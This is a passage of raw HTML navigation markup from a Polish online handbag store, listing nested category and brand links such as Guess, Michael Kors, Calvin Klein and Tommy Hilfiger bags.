title="Torebki w Wzór Krokodyla" class="nav-link --l3" >Torebki w Wzór Krokodyla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Shopperki-20697.html" target="_self" title="Torebki Shopperki" class="nav-link --l3" >Torebki Shopperki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Vintage-20698.html" target="_self" title="Torebki Vintage" class="nav-link --l3" >Torebki Vintage</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-z-Tloczonymi-Wzorami-20699.html" target="_self" title="Torebki z Tłoczonymi Wzorami" class="nav-link --l3" >Torebki z Tłoczonymi Wzorami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Zlotymi-Detalami-20703.html" target="_self" title="Torebki ze Złotymi Detalami" class="nav-link --l3" >Torebki ze Złotymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Unikalne-Wzory-20704.html" target="_self" title="Torebki w Unikalne Wzory" class="nav-link --l3" >Torebki w Unikalne Wzory</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Peterson-1852.html" target="_self" title="Torebki skórzane Peterson" class="nav-link --l3" >Torebki skórzane Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Beltimore-2171.html" target="_self" title="Torebki skórzane Beltimore" class="nav-link --l3" >Torebki skórzane Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-ROVICKY-878.html" target="_self" title="Torebki skórzane ROVICKY" class="nav-link --l3" >Torebki skórzane ROVICKY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_HILL-BURRY-924.html" target="_self" title="HILL BURRY" class="nav-link --l3" >HILL BURRY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_TMC-Premium-Bags-885.html" target="_self" title="TMC Premium Bags" class="nav-link --l3" >TMC Premium Bags</a></li><li class="nav-item"><a  href="/marco-mazzini" target="_self" title="Torebki skórzane Marco Mazzini" class="nav-link --l3" >Torebki skórzane Marco Mazzini</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a><button class="nav-link-expand" type="button" aria-label="Torebki premium, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a></li><li class="nav-item"><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Listonoszki-Guess-2860.html" target="_self" title="Listonoszki Guess" class="nav-link --l3" >Listonoszki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Shopperki-Guess-2861.html" target="_self" title="Shopperki Guess" class="nav-link --l3" >Shopperki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-kuferki-Guess-2862.html" target="_self" title="Modne kuferki Guess" class="nav-link --l3" >Modne kuferki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-plecaczki-Guess-3458.html" target="_self" title="Modne plecaczki Guess" class="nav-link --l3" >Modne plecaczki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Torebki-sredniej-wielkosci-na-ramie-Guess-6621.html" target="_self" title="Torebki średniej wielkości na ramię Guess" class="nav-link --l3" >Torebki średniej wielkości na ramię Guess</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Listonoszki-8129.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Plecaki-8154.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Torebki-21264.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Torebki-21194.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Shopperki-Michael-Kors-5547.html" target="_self" title="Shopperki Michael Kors " class="nav-link --l3" >Shopperki Michael Kors </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Plecak-MICHAEL-KORS-5550.html" target="_self" title="Plecak MICHAEL KORS" class="nav-link --l3" >Plecak MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Akcesoria-21195.html" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li></ul></li><li class="nav-item"><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Male-torebki-na-pasku-3594.html" target="_self" title="Małe torebki na pasku" class="nav-link --l3" >Małe torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Modne-duze-torebki-3596.html" target="_self" title="Modne duże torebki" class="nav-link --l3" >Modne duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Kuferki-6626.html" target="_self" title="Kuferki " class="nav-link --l3" >Kuferki </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Plecaki-6629.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Torebki-21263.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-na-ramie-duze-torebki-2803.html" target="_self" title="Torebki na ramię, duże torebki" class="nav-link --l3" >Torebki na ramię, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-20834.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Modne-plecaczki-2865.html" target="_self" title="Modne plecaczki" class="nav-link --l3" >Modne plecaczki</a></li></ul></li><li class="nav-item"><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Emporio-Armani_Torby-podrozne-20896.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Mario-Valentino-2850.html" target="_self" title="Mario Valentino" class="nav-link --l2" >Mario Valentino</a></li><li class="nav-item"><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Listonoszki-torebki-na-pasku-3614.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Duze-torebki-3615.html" target="_self" title="Duże torebki" class="nav-link --l3" >Duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Plecaki-6619.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-do-reki-kuferki-6632.html" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-21262.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Torebki-21270.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Plecaki-21271.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos_Torebki-21273.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Gilda-Tonelli-748.html" target="_self" title="Gilda Tonelli" class="nav-link --l2" >Gilda Tonelli</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_INNUE-751.html" target="_self" title="INNUE" class="nav-link --l2" >INNUE</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_F-U-R-L-A-2874.html" target="_self" title="F U R L A" class="nav-link --l2" >F U R L A</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Torebki-21250.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Cavalli-Class-9646.html" target="_self" title="Cavalli Class" class="nav-link --l2" >Cavalli Class</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_-LAURA-ASHLEY-18855.html" target="_self" title=" LAURA ASHLEY" class="nav-link --l2" > LAURA ASHLEY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Torebki-21251.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Plecaki-21252.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_DuDu-Bags-19354.html" target="_self" title="DuDu Bags" class="nav-link --l2" >DuDu Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino_Torba-na-zakupy-20892.html" target="_self" title="Torba na zakupy" class="nav-link --l3" >Torba na zakupy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI_Torebki-21173.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB_Torebki-21175.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU_Torebki-21177.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI_Torebki-21179.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH_Torebki-21181.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI_Torebki-21183.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES_Torebki-21187.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI_Torebki-21193.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR_Torebki-21199.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M_Torebki-21201.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI_Torebki-21203.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY_Torebki-21206.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Torebki-21254.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Plecaki-21258.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY_Torebki-21261.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE_Torebki-21266.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK_Torebki-21268.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN_Torebki-21276.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS_Torebki-21278.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA_Torebki-21280.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET_Torebki-25813.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item --all empty"><a class="nav-link --l2" href="/torebki-marek-premium">+ Pokaż wszystkie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a><button class="nav-link-expand" type="button" aria-label="Torebki ECO, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/torebki-damskie-shopper" target="_self" title="Duże mieszczące A4, 